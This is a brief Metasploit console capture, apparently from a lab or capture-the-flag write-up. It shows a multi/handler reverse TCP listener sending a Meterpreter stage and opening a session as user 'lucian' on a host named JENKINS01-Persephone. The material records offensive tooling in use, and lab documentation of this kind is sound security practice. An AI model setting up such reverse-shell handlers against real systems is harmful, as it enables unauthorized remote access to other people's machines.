 msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 10.10.14.39:5555
[*] Sending stage (3045380 bytes) to 10.10.110.102
[*] Meterpreter session 1 opened (10.10.14.39:5555 -> 10.10.110.102:41648) at 2024-04-30 17:45:57 +0000
msf6 exploit(multi/handler) > sessions -i
Active sessions
===============
Id  Name  Type                   Information                    Connection
--  ----  ----                   -----------                    ----------
1         meterpreter x64/linux  lucian @ JENKINS01-Persephone.l  10.10.14.39:5555 -> 10.10.110.10
                                 ocal                           2:41648 (::1)